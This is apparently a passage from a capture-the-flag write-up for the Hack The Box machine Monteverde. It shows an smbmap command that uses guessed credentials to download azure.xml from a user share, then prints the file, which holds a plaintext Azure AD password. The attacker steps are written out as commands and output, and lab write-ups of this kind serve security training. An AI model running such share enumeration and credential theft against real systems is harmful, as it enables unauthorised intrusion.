 ❯ smbmap -H 10.10.10.172 --no-banner -u 'SABatchJobs' -p 'SABatchJobs' --download 'users$/mhope/azure.xml'
[+] Starting download: users$\mhope\azure.xml (1212 bytes)
[+] File output to: /home/b3t4m3/Desktop/b3t4m3/HTB/Medium/Monteverde/content/10.10.10.172-users_mhope_azure.xml
❯ mv 10.10.10.172-users_mhope_azure.xml azure.xml
❯ cat azure.xml
File: azure.xml   <UTF-16LE>
1 <Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
2   <Obj RefId="0">
3     <TN RefId="0">
4       <T>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</T>
5       <T>System.Object</T>
6     </TN>
7     <ToString>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</ToString>
8     <Props>
9       <DT N="StartDate">2020-01-03T05:35:00.7562298-08:00</DT>
10       <DT N="EndDate">2054-01-03T05:35:00.7562298-08:00</DT>
11       <G N="KeyId">00000000-0000-0000-0000-000000000000</G>
12       <S N="Password">4n0therD4y@n0th3r$</S>
13     </Props>
14   </Obj>
15 </Objs>